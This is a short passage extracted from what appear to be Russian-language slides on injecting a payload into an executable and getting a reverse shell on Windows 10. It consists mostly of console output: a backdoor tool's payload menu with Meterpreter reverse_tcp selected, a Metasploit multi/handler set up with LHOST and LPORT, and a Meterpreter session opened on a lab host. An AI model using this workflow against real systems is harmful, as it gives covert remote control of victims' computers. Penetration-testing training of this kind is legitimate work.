 Внедрения полезной
нагрузки в исполняемый
файл
************
* Payloads *
************
[1] Meterpreter_Reverse_TCP [stager]
[2] Meterpreter_Reverse_HTTP [stager]
[3] Meterpreter_Reverse_HTTPS [stager]
[4] Meterpreter_Bind_TCP [stager]
[5] Shell_Reverse_TCP [stager]
[6] Shell_Bind_TCP [stager]
[7] WinExec
Use a listed payload or custom? (L/C/H): L
Select payload by index: 1
***************************
* meterpreter_reverse_tcp *
***************************
SET LHOST: 10.0.2.9
SET LPORT: 4444_
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 10.0.2.9
LHOST => 10.0.2.9
msf5 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.2.9:4444
[*] Sending stage (176195 bytes) to 10.0.2.15
[*] Meterpreter session 1 opened (10.0.2.9:4444 -> 10.0.2.15:49965) at 2020-05-2
6 10:01:50 -0400
meterpreter >
Получение
обратной
оболочки на
Windows 10